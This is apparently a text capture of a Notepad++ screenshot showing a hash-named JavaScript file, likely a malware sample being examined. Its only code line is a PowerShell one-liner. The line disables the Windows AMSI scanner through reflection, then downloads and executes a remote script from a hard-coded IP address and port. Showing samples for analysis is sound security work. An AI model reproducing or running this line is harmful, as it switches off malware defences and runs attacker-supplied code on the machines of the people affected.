 C:\Users\root\Downloads\150d978a1760f38875cefcc6b1969a1b12294de2cdd3898cf7f119cae92ba386\150d978a1760f38875cefcc6b1969a1b12294de2cdd3898cf7f119cae92ba386.js - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
150d978a1760f38875cefcc6b1969a1b12294de2cdd3898cf7f119cae92ba386.js new 1
1 [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').'SetValue'($null,$true) ;iex(new-object system.
net.webclient).downloadstring('http://67.205.154.243:30327/script2.js')
JavaScript file length : 229 lines : 1 Ln : 1 Col : 230 Pos : 230 Windows (CR LF) UTF-8 INS
12:58 AM
6/9/2024